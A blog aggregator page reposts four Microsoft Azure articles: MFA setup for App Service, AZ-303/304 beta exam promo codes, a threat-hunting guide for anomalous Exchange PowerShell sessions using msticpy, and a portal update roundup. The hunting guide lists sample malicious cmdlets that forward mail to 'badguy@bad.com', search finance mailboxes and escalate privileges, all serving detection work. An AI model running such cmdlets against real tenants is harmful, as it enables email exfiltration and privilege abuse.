by Scott Muniz | Jun 29, 2020 | Azure, Microsoft, Technology, Uncategorized

This article is contributed. See the original author and article here.

Introduction

In this article, we’re going to talk about enabling MFA for applications that are accessed over the internet. This will force users accessing the application from the internet to authenticate with their primary credentials as well as a secondary using Azure MFA.

Enabling App Service Authentication for a Web App







In this guide step by step, I’m going to show you how to enable MFA for an Azure App Service web app so authentication is taken care of by Azure Active Directory, and users accessing the app are forced to perform multifactor authentication using conditional access policy that Azure AD will enforce. To set up the environment, We will assume there is an Azure web app that is deployed to Azure Portal





Open up the management blade for this app service, and let’s scroll down to Authentication/Authorization. This allows us to add authentication for users accessing the app





Enable the App Service Authentication and Action to login with Active directory and then click Activity Directory option to configure

Select the express settings, and this will create an app registration in Azure Active Directory. The registration creates a service principle that represent the application and enables the functionality to grant it access to other Azure resources this will be using the app registration later when we create a conditional access policy to enforce Azure MFA. Click OK to enable this and save the changes.







Testing the app. Open a new browser and browse to the application address. You should be redirected to the Azure AD Login page to sign-in using your Azure AD credentials due enabling App Service Authentication.

Configuring MFA for an App Service Web App

We’ve got a working App Service web app with authentication set to redirect the user to log in with their Azure Active Directory credentials. Now let’s create a conditional access policy that forces the user to use Azure MFA for this particular app.



From the Active Directory blade, Scroll down to the Conditional Access menu



Give the policy a name for the interface and select Users and groups, and I want this policy to apply to anyone accessing the application, but you could scope it to a particular Azure AD group, user, or a directory role.





Select the app that this policy will apply to, and we want to choose the app registration that was created for our App Service web app when we enabled authentication and authorization. So that’s called appformfa. Click Done.





Go to Access controls, and it’s set to grand access. Select require multifactor authentication, that. And don’t forget to enable the policy and click Create. The policy is now enabled for the App Service.





Open up a new browser window, and navigate to the App Service web app URL, Log in with the same user as before.



If this user wasn’t set up, they’d be prompted to set up MFA. The conditional access policy for the app is now requiring that the user log in with Azure MFA.

Enter the one-time passcode into the browser, and you will be brought into the app.

That is, we successfully enabled MFA for Azure web app.

Thank you

Magdy Salem

Credit: The blog was inspired by Pluralsight course Azure MFA Implementation

by Scott Muniz | Jun 29, 2020 | Azure, Microsoft, Technology, Uncategorized

This article is contributed. See the original author and article here.

As Microsoft Azure technology evolves, so does the Azure Solutions Architect Expert certification. In keeping with that evolution, we’re excited to announce new versions of the exams required for this certification: AZ-303: Microsoft Azure Architect Technologies (beta) and AZ-304: Microsoft Azure Architect Design (beta).

Is this the right certification for you?

As a candidate for the Azure Solutions Architect Expert certification, you should have subject matter expertise designing and implementing solutions that run on Azure. Your responsibilities include advising stakeholders and translating business requirements into secure, scalable, and reliable cloud solutions.

You’re on the right certification path if you have advanced experience and knowledge of IT operations, including networking, virtualization, identity, security, business continuity, disaster recovery, data platform, budgeting, and governance. You should also have expert-level skills in Azure administration and experience with Azure development and DevOps processes.

Ready to prove your skills on Azure architecture?

Be sure to take advantage of the discounted beta exam offers. The first 300 people who register for and take one of these exams on or before August 10, 2020, can get 80% off market price! This applies to both exam AZ-303 (beta) exam and exam AZ-304 (beta), for a total of 600 discounted exams. Remember that you can take Microsoft Certification exams online.

To receive the discount, register now. When you’re prompted for payment, use the associated code. This is not a private access code. The seats are offered on a first-come, first-served basis. Please note that neither of the beta exams is available in Turkey, Pakistan, India, or China.

|

Schedule your exam

|

Use this promo code

|

Deadline to take the exam

|

|

AZ-303: Microsoft Azure Architect Technologies (beta)

|

AZ303DonSuperStar

|

On or before August 10, 2020

|

|

AZ-304: Microsoft Azure Architect Design (beta)

|

AZ304LMsmart

|

On or before August10, 2020

|

Already on the journey to Azure Solutions Architect Expert certification? Mix and match your exams

If you’re ready to take AZ-300 or AZ-301 now, go for it. These two exams remain in market until September 30, 2020, at the regular price. To compare them with the new versions (AZ-303 and AZ-304), check out the skills outline document on each exam page.

If you just started the preparation journey, consider refocusing your studying efforts on the new exams—AZ-303 and AZ-304.

If you already passed either AZ-300 or AZ-301, you could take the new version of the complementary exam. The following exam combinations are valid for earning Azure Solutions Architect Expert certification: AZ-300 and AZ-301; AZ-300 and AZ-304; AZ-301 and AZ-303; or AZ-303 and AZ-304. (To see which exams you passed, check your transcript.)

Regardless of which of these exam combinations you take, when you pass, you’ll have earned your Azure Solutions Architect Expert certification and it will be valid for two years.

If you already hold the Azure Solutions Architect Expert certification, please note that we’re extending—by six months—all certifications that expire through December 31, 2020. If you want to prove that your skills are up to date right now, you can use the discounted beta exam as an opportunity to extend your certification’s expiration by two years.

Beta exam conditions

Want help preparing? Check out my blog post on preparing for beta exams. Remember that beta exams are scored once the exam is live, so you won’t know if you’ve passed for a few weeks. For updates on when the rescore is complete, follow me on Twitter (@libertymunson). For questions about the timing of beta exam scoring and live exam release, check out The path from beta to live.

Related announcements

Understanding Azure certifications

An important update on Microsoft training and certification

by Scott Muniz | Jun 29, 2020 | Azure, Microsoft, Technology, Uncategorized

This article is contributed. See the original author and article here.

Karishma Dixit – Microsoft Threat Intelligence Centre

Many audit logs contain multiple entries that can be thought of as a sequence of related activities, or session. In this blog, we use a Jupyter notebook to hunt for anomalous sessions in data ingested into Azure Sentinel. We use OfficeActivity logs to illustrate this in detail, though a similar approach can be applied to many other log types. A session is a timebound sequence of activities linked to the same user or entity. We consider an anomalous session one that has sequences (of events or activities) that we don’t see in other user sessions.

We demonstrate how to sessionize, model and visualise the using msticpy and take a deep dive into the underlying implementation of the modelling methodology. We focus our analysis on sessions produced by users interacting with the Office 365 PowerShell API. This will provide insight into possible malicious activity in Office 365 Exchange and Sharepoint.

Office 365 PowerShell API is a management API which can be used to manage Office365 services remotely via PowerShell Cmdlets. As well as providing users and administrators with convenient access to management functions of Office365, this API is also an attractive target for attackers as it provides many features that can be abused for persistence and data exfiltration. Some examples of potentially malicious commands are:

-

- Kohn” –DeliverToMailboxAndForward $true – ForwardingSMTPAddress “badguy@bad.com”

- This example delivers Douglas Kohn’s email messages to Douglas’s mailbox and forwards them to badguy@bad.com’s mailbox

- Collection

- New-MailboxSearch –Name “my search” –SourceMailboxes “Finance” –SearchQuery ‘Subject: “Your bank statement”’

- This example searches through the mailboxes of the “Finance” distribution group for emails which have the subject “Your bank statement”

- Permission changes

- New-ManagementRoleAssignment

- This cmdlet could be used by an attacker for privilege escalation

Since the Exchange Online cmdlets give us some good attack examples, we choose to focus our analysis on this subset of the API cmdlets. However, this is only a subset of what is available in the Office logs.

Using Jupyter Notebooks

Jupyter notebooks are a nice way of running custom python code on data from your Azure Sentinel workspace. If you are new to Jupyter notebooks and would like to understand how it can help with threat hunting in Azure Sentinel, Ian Hellen wrote a series of blogs covering the topic.

We recently checked in a new notebook to the Azure Sentinel Notebooks GitHub repository. This notebook enables the user to sessionize, model and visualise their Exchange data from their Azure Sentinel OfficeActivity logs. It also acts as an example by which you can extend to investigate other security log types. It achieves this by making use of the new anomalous_sequence subpackage from msticpy. For details on how this library works, please read the docs and/or refer to this more documentation heavy notebook.

Below we go into more detail on how this notebook makes use of the anomalous_sequence subpackage to analyse Office management activity sessions.

Creating Sessions from your data

First, we need to sessionize the data. We define a session to be an ordered sequence of events that are usually linked by a common attribute (e.g. user account). In this blog, we treat the Office Exchange PowerShell cmdlets as the events.



The anomalous_sequence subpackage can handle three different formats for each of the sessions:

- Sequence of just events

[“Set-User”, “Set-Mailbox”]

- Sequence of events with the accompanying parameters used

[

Cmd(name=”Set-User”, params={“Identity”, “Force”}),

Cmd(name=”Set-Mailbox”, params={“Identity”, “AuditEnabled”})

]

- Sequence of events with the accompanying parameters and their corresponding values.

[

Cmd(name=”Set-User”, params={“Identity”: “test@example.com”, “Force”: “true”}),

Cmd(name=”Set-Mailbox”, params={“Identity”: “test@example.com”, “AuditEnabled”: “false”})

]

This allows you to build your analysis using only the event/cmdlet name, the event plus the parameter names, or the event plus the parameter names and their accompanying values.

To create sessions from timestamped events, we define the notion of –related variables. A user-related variable is a data value that maps an event to a particular entity (e.g. UserId, ClientIP, ComputerId). This allows us to group events belonging to a single entity into sessions. We sort the events by both the user related variables and timestamp in ascending order. Then each time one of the user related variables changes in value, a new session would be created. For the Office Exchange use case, we set the user related variables to be “UserId” and “ClientIP”.

We also impose the following time constraints: each session can be no longer than 20 minutes in total, and each event in a session can be no more than 2 minutes apart. The time constraints used here are somewhat arbitrary and can be adjusted for different datasets/use cases.

We do the sessionizing directly inside of our KQL query to retrieve data from Azure Sentinel. In order to achieve this, we make use of the row_window_session function.

However, if your data is stored somewhere else and you wish to do the sessionizing using Python, then you can use the sessionize_data function from msticpy.

Here is the KQL query we use to both retrieve and sessionize the office exchange data:

let time_back = 60d;

OfficeActivity

| where TimeGenerated >= ago(time_back)

// filter to the event type of interest

| where RecordType == 'ExchangeAdmin'

// exclude some known automated users (optional)

| where UserId !startswith "NT AUTHORITY"

| where UserId !contains "prod.outlook.com"

// create new dynamic variable with the command as the key, and the parameters as the values (optional – only if you want to include params in the model)

| extend params = todynamic(strcat('{"', Operation, '" : ', tostring(Parameters), '}'))

| project TimeGenerated, UserId, ClientIP, Operation, params

// sort by the user related columns and the timestamp column in ascending order

| sort by UserId asc, ClientIP asc, TimeGenerated asc

// calculate the start time of each session into the "begin" variable

// With each session max 20 mins in length with each event at most 2 mins apart.

// A new session is created each time one of the user related columns change.

| extend begin = row_window_session(TimeGenerated, 20m, 2m, UserId != prev(UserId) or ClientIP != prev(ClientIP))

// summarize the operations and the params by the user related variables and the "begin" variable

| summarize cmds=makelist(Operation), end=max(TimeGenerated), nCmds=count(), nDistinctCmds=dcount(Operation),

params=makelist(params) by UserId, ClientIP, begin

//optionally specify an order to the final columns

| project UserId, ClientIP, nCmds, nDistinctCmds, begin, end, duration=end-begin, cmds, params

// filter out sessions which contain only one event (optional, commented out in this case)

//| where nCmds > 1







Once you have run this KQL query, you will end up with 1 row per session. Something like this:

Example output of the KQL query

Example output of the KQL query

Let’s see what needs to be done to this dataframe before we can start the modelling. The “cmds” column is already in an allowed format (list of strings). However if we would like to include the accompanying parameters for each of the cmdlets (and the values set for those parameters) in the modelling stage, then we need to make sure the “params” column is a list of the Cmd datatype. We can see that the “params” column is a list of dictionaries which is not quite what we want. Therefore, we must apply a small pre-processing step to convert it. The details for this pre-processing step can be found in the anomalous_sequences subpackage documentation.



Example of the pre-processed dataframe

Example of the pre-processed dataframe

and scoring the sessions

Now that we have created the sessions from our Office Exchange logs, it is time to train a model on them.

Since we have chosen an unsupervised approach, we do not require our sessions to have labelled outcomes (1 for malicious, 0 for benign). We train a model by estimating a series of probabilities for the cmdlets and optionally for the accompanying parameters and values if provided. We then use these estimated probabilities to compute a “likelihood score” for each session. This allows us to rank all our sessions in order from least likely to most likely. We can then hunt for anomalous activity by focusing on the sessions with lower likelihoods scores.

To calculate the likelihood scores for the sessions, we use a sliding window approach. We do this by fixing a window length, of size 3 for example. The for a session is then calculated by computing the likelihood of each window of length 3, and then taking the lowest likelihood as the score.

More details about the modelling are provided later in the deep dive section.

We wrote a high-level function in msticpy which takes a pandas dataframe as input, trains the model and then assigns a likelihood score to each session. The output is a copy of the input dataframe with additional columns appended for the likelihood score and the rarest window in the session. The lower likelihood scores correspond with the more rare/anomalous sessions.

Assuming your dataframe from the sessionizing section is called “data” and has the sessions contained in column “param_value_session”, you can run this snippet:

from msticpy.analysis.anomalous_sequence import anomalous

modelled_df = anomalous.score_sessions(

data=data,

session_column='param_value_session',

window_length=3

)

This function will infer what type of sessions you have provided and will do the modelling accordingly. If your sessions are just a list of the cmdlets, then it will model just the cmdlets. If instead they are a list of the Cmd datatype, then it will include the parameters (and values if provided) in the modelling.

You can then sort the resulting dataframe in ascending order of the likelihood score (scores close to zero are least likely/more anomalous) to see which sessions have been deemed the most anomalous by the model:

modelled_df.sort_values('rarest_window3_likelihood').head()

Alternatively, if you wanted to return all sessions within a certain threshold (on the likelihood score), you could run the following:

modelled_df.loc[modelled_df.rarest_window3_likelihood < 0.001]

For more control over the model configuration, Model class directly. This will allow you to choose whether start and end tokens are used, whether the geometric mean is used and will provide access to some additional useful methods.

Notice that so far, we have trained a model on some data and then used the trained model to assign a likelihood score to each of the sessions from the same dataset. However, another use-case could be to train the model on a big batch of historical data and then use the trained model to compute likelihood scores for new sessions (not present in the training data) as they arise. We do not currently have a high-level implementation for this use case. However it is still possible via usage of the rarest_window_session functions from the anomalous_sequence utility functions. We hope to include a high-level implementation for this use case in a future release of msticpy.

Visualising your modelled sessions

We now demonstrate how you can visualise your sessions once they have been scored by the model.

We do this using the visualise_scored_sessions function from msticpy.

- The time of the session will be on the x-axis

- The computed likelihood score will be on the y-axis

- Lower likelihoods correspond with rarer sessions

# visualise the scored sessions in an interactive timeline plot.

anomalous.visualise_scored_sessions(

data_with_scores=modelled_df,

time_column='begin', # this will appear on the x-axis

score_column='rarest_window3_likelihood', # this will appear on the y axis

window_column='rarest_window3', # this will represent the session in the tool-tips

source_columns=['UserId', 'ClientIP'] # specify any additional columns to appear in the tool-tips

)

This function returns an interactive timeline plot which allows you to zoom into different sections and hover over individual sessions Because the likelihood score is on the y-axis, the more rare/anomalous sessions will be towards the bottom of the chart. can be useful for spotting patterns over time. For example, it could help to rule out some series of benign scheduled sessions when you are trying to hunt for malicious sessions and see if there are any temporal patterns associated with the anomalous activity.

Please note that the example plot provided here is based on synthetic data from one of our and is therefore not representative of what your own data will look like.

In this section, we give some details about how the modelling works under the hood for each of these 3 cases.

We use the terms “probability” and “likelihood” interchangeably throughout this section and denote them both by “p” in the math.

Modelling simple sessions:



Let us define an example session to be session = [A, B, C]

Then by applying the chain rule and Markov assumption, we can model the likelihood of the session as follows:

The Markov property is when the conditional probability of the next state depends only on the current state and on none of the states prior to the current state.



We define a transition probability as the probability of going from the previous event state to the current event state and we denote it as follows:

A subtlety to note is that we prepend and append start and end tokens respectively to each session by default. So, the start event A would be conditioned on the start token and we would have an additional transition probability in the likelihood calculation of the session terminating given the last event, C in the session.





So, to calculate the likelihood of a session, we would simply need to multiply a sequence of transition probabilities together. These transition probabilities can be estimated from the sessionized data as follows:

The likelihood calculations for longer sessions (more events) involve multiplying more transition probabilities together. Because the transition probabilities are between 0 and 1, this likelihood calculation will converge to zero as the session length gets longer. This could result in sessions being flagged as rare/anomalous simply because they are longer in length. Therefore, to circumvent this, we use a sliding window to compute a likelihood score per session.

Let us consider the following session = [A, B, C, D]

Let us also fix the sliding window length to be 3. Then we would compute the likelihoods of the following windows:

- [A, B, C]

- [B, C, D]

- [C, D, ##END##]

And then take the likelihood of the lowest scoring window as the score for the full session.

Notice that we are still using a start token in addition to the end token shown. The end token means we include an additional probability for the session terminating after the final event D. Whereas the start token appears implicitly when we condition the first event A on the start token.

It is important to note that if you choose a window length of k, then only sessions which have at least k-1 events will have a likelihood score computed. The -1 is because sessions of length k-1 get treated as length k during the scoring. This is due to the end token being appended before the likelihood score is computed.

This sliding window approach means we can more fairly compare the scores between sessions of different lengths. Additionally, if a long session contains mostly benign activity except for a small window in the middle with unusual malicious activity, then this sliding window method should hopefully be able to capture it in the score.

Okay, so this seems good. But what if most of our sessions are just the same few sequences of events repeated? How can we differentiate between these sessions?

Modelling sessions with parameters

Some of the Powershell cmdlets appear extremely often in our data in a seemingly scheduled automated way. The “Set-Mailbox” cmdlet is an example of this. This means we can end up with many identical sessions containing the exact same sequence of cmdlets. It can be seen here that the “Set-Mailbox” cmdlet can accept many different parameters. If we include the parameters in the modelling of the sessions, then it can help us to differentiate between the automated benign usage of a cmdlet and a more unusual usage.







Let us define an event as:

Where ci is the cmdlet used in the ith event of the session and each pj is either 1 if that parameter has been set for ci or 0 if not.

For example, suppose ci is the “Set-Mailbox” cmdlet and suppose that across all our sessions data, the only distinct parameters we have seen used for this cmdlet are [“Identity”, “DisplayName”, “ForwardingSmtpAddress”]. Suppose then that “Identity” and “ForwardingSmtpAddress” were set for this event, but the “DisplayName” parameter was not specified, then the parameter vector for this event would be [1, 0, 1].

Let us denote the parameter vector by {pk}i as a shorthand.

We now model the probability of the current event conditional on the previous event as follows:

We made the following modelling assumptions:

- The parameters {pk}i used for the current event depend only on the current cmdlet ci and not on the previous event xi-1

- The current cmdlet ci depends only on the previous cmdlet ci-1 and not on the previous parameters {pm}i-1

- The presence of each parameter pji are modelled as independent Bernoulli random variables, conditional on the current cmdlet ci







We can estimate the probability of a parameter being used for a given cmdlet from our sessionized data as follows:

So now we can calculate the probabilities of the parameters conditional on the cmdlets and also the transition probabilities as before. The likelihood calculation for a session now involves multiplying a sequence of probabilities p(xi|xi-1) together where each p(xi|xi-1) can be decomposed as shown above. We also use the sliding window approach as before so we can more fairly compare the likelihoods between sessions of different lengths.





A subtlety to note is that in our implementation of this in msticpy, we take the geometric mean of this product:

This means we raise the product of probabilities to the power of 1/k. The reason for this is because the cmdlets can have a vastly different number of parameters set on average. By taking the geometric mean, we can have a fairer comparison of how rare sets of parameters are across the different cmdlets.

Now we move on to describe how we implement the model for the case where the values of the parameters are modelled alongside the parameter names.

Modelling sessions with parameters and values

Some of the PowerShell cmdlets can accept parameters which have higher security stakes. For example, the Add-MailboxPermission cmdlet has an “AccessRights” parameter which can accept values such as “ReadPermission” and “FullAccess”. Because the “FullAccess” value could be used by an attacker for privilege escalation, it could be worth including the values of the parameters in the modelling of the sessions.

However not all the values are going to be useful in the modelling since parameters such as “Identity” can take arbitrary strings as their values. We therefore use some rough heuristics to determine which parameters take values which are categorical (e.g. high, medium, low) as opposed to arbitrary strings. We only include the values in the modelling for parameters which have been deemed suitable by the heuristics. However, there is the option to override the heuristics in the Model class directly.





This time, we denote an event as follows:

Where ci is the cmdlet used in the ith event of the session, each pk is is either 1 if that parameter has been set for ci or 0 if not and each vk is the value set for the parameter pk (if the parameter was set).

We now model the probability of the current event conditional on the previous event as follows:

In addition to the modelling assumptions from the previous section, we assume the following:

- The values {vk}i depend only on the parameters {pk}i and not on the cmdlet ci



- The values vji are modelled as independent categorical random variables conditional on the parameter pj

- The probability of the value vji conditioned on parameter pj is only included if the parameter was set for cmdlet ci

We can estimate the probability of a value conditional on the parameter as follows:

A subtlety to note is that in our implementation of this in msticpy, we take the geometric mean of this product:

However, whilst in the previous section we raised the product of probabilities to the power of 1/k, this time we raise it to the power of:

The reason for the modified exponent is so we can more fairly compare how rare a set of parameters + values are between the cases where some values are categorical vs arbitrary strings.

Some further notes

There are a few more details about our implementation which are worth mentioning. parameters and values during the model training.

where we add 1 to each of the counts that we observed in the data. For example, if this transition sequence of cmdlets “Set-Mailbox” –> “Set-User” appeared in our sessionized data 1000 times, we would use 1001 as the count instead. The reason for this is so when we estimate the probabilities from the counts, we shift some of the probability mass from the very probable cmdlets/parameters/values to the unseen and very unlikely cmdlets/parameters/values.

By including the ‘##UNK##’ token, we can handle cmdlets/parameters/values that we have not previously seen and are therefore not included in the trained model. Suppose that after the model training, we have some new sessions with cmdlets, parameters or values that were not included in the data from which we trained our model. We would like to use the trained model to compute the likelihood scores for these new sessions as well. Suppose a new session contains an unseen transition sequence such as “Set-User” –> “Some-UnseenCmdlet”. Then during the likelihood score calculation, when trying to access the probability for the unseen transition, the probability for this transition will be used instead: “Set-User” –> “##UNK##”. Now although we would not have encountered “Set-User” –> “##UNK##” during the model training, because of the Laplace smoothing, this transition would have a count of 1 instead of 0, and would therefore have a small non-zero probability.

This means we can train a model on some historical data, and then use the trained model to score new without the model raising exceptions for new previously unseen cmdlets/parameters/values.

The Laplace smoothing and usage of the ‘##UNK##’ token is applied by default and is currently nonoptional. We hope to make it optional via a configurable argument in the Model class in a future release of msticpy.

Summary

By combining various data science techniques, we sessionized, modelled and visualised our Office 365 Exchange so that we could identify anomalous user sessions. We used msticpy and Jupyter notebooks to perform this analysis, leveraging the high-level functions inside the anomalous_sequence subpackage. We then did a deep dive into the underlying implementation for each of the model types. The methods outlined in this blog can be applied to other security log types in a similar way to aid with threat hunting.

by Scott Muniz | Jun 26, 2020 | Azure, Microsoft, Technology, Uncategorized

This article is contributed. See the original author and article here.

Azure portal June 2020 update

This month, Azure portal updates include support for custom data in virtual machine and VM scale sets, improvements to VM size selection, and new blob features for storage including indexing and versioning, and object replication.

Sign in to the Azure portal now and see for yourself everything that’s new. Download the Azure mobile app to stay connected to your Azure resources anytime, anywhere.

Here’s the list of updates to the Azure portal this month:

Compute > Virtual machines

Storage>Storage accounts

Intune

Let’s look at each of these updates in greater detail.

COMPUTE>VIRTUAL MACHINES







Portal support for custom data in Virtual Machines and VM scale sets

Custom data is now available for Virtual Machines and VM scale sets in Azure Portal and can be used for injecting a script, configuration file, or other metadata into a Microsoft Azure virtual machine. Custom data is only made available to the VM during first boot/initial setup–we call this ‘provisioning’. Provisioning is the process where VM Create parameters, e.g., hostname, username, password, certificates, custom data, and keys, are made available to the VM and a provisioning agent such as the Linux Agent or cloud-init processes them.

Learn more here.

COMPUTE>VIRTUAL MACHINES





VM size selection dropdown recalls your recently used sizes

We have introduced the size dropdown in the VM and VMSS create flows to provide quick access to the sizes you have recently used along with sizes recommended by the image publisher. No longer do you have to visit the full list of sizes if you only have a few that you use for deployments.

As you deploy different VM sizes, the list will grow up to 5 of your most recently used sizes. These sizes persist across your subscriptions so that you can always have quick access to the size you want. During the create VM and VMSS experiences, your most recently used size will be selected initially by default.

In addition to your recently used sizes, you may also see up to 3 sizes recommended by the image publisher.

To view your most recently used sizes:

- Select the Virtual machines or Virtual machine scale sets service from the portal

- Click the Add button to create a new VM or VMSS

- Fill in the subscription, VM name, and any other fields you wish to enter before the Size

4. Press the size dropdown to see your recently used sizes. If you have not recently deployed any virtual machines, you will not see the section for recently used. After you deploy a VM or VMSS, you will find that size in the list.

COMPUTE>VIRTUAL MACHINES





VM size picker updates

Based on your feedback and on data we have analyzed, we have made significant updates to the VM size picking experience. One of the largest pieces of feedback we heard is that the filters were not working for your needs and caused confusion. We have removed default filtering and will now show a list of the most popular sizes across all Azure users to help you in the selection process.

Updates you will see and experience:

- Updated filter design to use dialog boxes instead of inline editing

- View costs per hour or per month

- Insights into the most used sizes by Azure users (these are denoted in the list with an icon)

- Updated search functionality – search is faster and will search across all sizes when you first enter the experience (no more clearing filters first)

- The selected image appears in the size picker for additional context

- Updated grid spacing for improved readability

To see the most popular sizes:

- Select the Virtual machines or Virtual machine scale sets service from the portal

- Click the Add button to create a new VM or VMSS

- Fill in the subscription, VM name, and any other fields you wish to enter before selecting a size

- Click the Select size link below the size dropdown

5. Select a size

STORAGE>STORAGE ACCOUNTS



Blob indexing now in public preview





Blob indexing allows customers to categorize data in their storage account using key-value tag attributes. These tags are automatically indexed and exposed as a multi-dimensional index that can be queried to easily find data. Through blob indexing, customers get native object management and filtering capabilities, which allow them to categorize and find data based on attribute tags set on the data.

Steps:

- Create a storage account in one of the public preview regions (France Central or France South).

- Create a container.

- Select the “Upload” button and upload a file as a block blob.

- Expand the “Advanced” section and go to the “Blob Index Tags” section.

5. Input the key/value pair(s) as your blob index(es).

6. Finish the upload.

7. Navigate to the Containers option under Blob Service, select your container.

8. Select the Blob Index tags filter button to filter within the selected container.

9. Enter a Blob Index tag key and tag value.

10. Select the Blob Index tags filter button to add additional tag filters (up to 10).

STORAGE>STORAGE ACCOUNTS





Blob versioning now in public preview

Azure Blob Versioning automatically maintains previous versions of an object (blobs) and identifies them with version IDs. With this feature, customers can protect their data against erroneous modifications or accidental deletions. Customers can list both the current blob and previous versions using version ID timestamps. They can also access and restore previous versions as the most recent version of their data.

To enable blob versioning in the Azure portal:

- Navigate to your storage account in the portal

- Under “Blob service”, choose “Data protection”

- In the Versioning section, select “Enabled”

- Upload a blob

5. Make some modifications to that blob.

6. Click on that blob.

7. Navigate to the “Versions” tab, where you will see the previous versions for that blob. A previous version can be selected and made into the current version, which restores the blob to how it was at the given timestamp (version ID).

STORAGE>STORAGE ACCOUNTS

Object replication (OR) now in public preview

Object replication asynchronously copies block blobs between a source storage account and a destination account. Some scenarios supported by object replication include:

- Minimizing latency–Latency for read requests can be reduced by enabling clients to consume data from a region that is in closer physical proximity.

- Increasing efficiency for compute workloads–Compute workloads can process the same sets of block blobs in different regions.

- Optimizing data distribution–Customers can process or analyze data in a single location and then replicate just the results to additional regions.

- Optimizing costs–After a customer’s data has been replicated, data is moved to the archive tier using life cycle management policies, thus reducing costs.

To configure object replication in the Azure portal, first create the source and destination containers in their respective storage accounts if they do not already exist. Also, enable blob versioning and change feed on the source account, and enable blob versioning on the destination account.



Then create a replication policy in the Azure portal by following these steps:



- Navigate to the source storage account in the Azure portal.

- Under “Settings”, select “Object replication”.



3. Select “Set up replication”.

4. Select the destination subscription and storage account.

5. In the “Container pairs” section, select a source container from the source account, and a destination container from the destination account. You can create up to 10 container pairs per replication policy.



6. If desired, specify one or more filters to copy only blobs that match a prefix pattern. For example, if you specify a prefix ‘b’, only blobs whose name begin with that letter are replicated. You can specify a virtual directory as part of the prefix.

7. By default, the “copy scope” is set to copy only new objects. To copy all objects in the container or to copy objects starting from a custom date and time, select the “change” link and configure the copy scope for the container pair.

8. Select “Save and apply” to create the replication policy and start replicating data.

INTUNE

Updates to Microsoft Intune

The Microsoft Intune team has been hard at work on updates as well. You can find the full list of updates to Intune on the What’s new in Microsoft Intune page, including changes that affect your experience using Intune.

Azure portal “how to” video series

Have you checked out our Azure portal “how to” video series yet? The videos highlight specific aspects of the portal so you can be more efficient and productive while deploying your cloud workloads from the portal.

Next steps

The Azure portal has a large team of engineers that wants to hear from you, so please keep providing us your feedback in the comments section below or on Twitter @AzurePortal.

Don’t forget to sign in to the Azure portal and download the Azure mobile app today to see everything that’s new. See you next month!

Recent Comments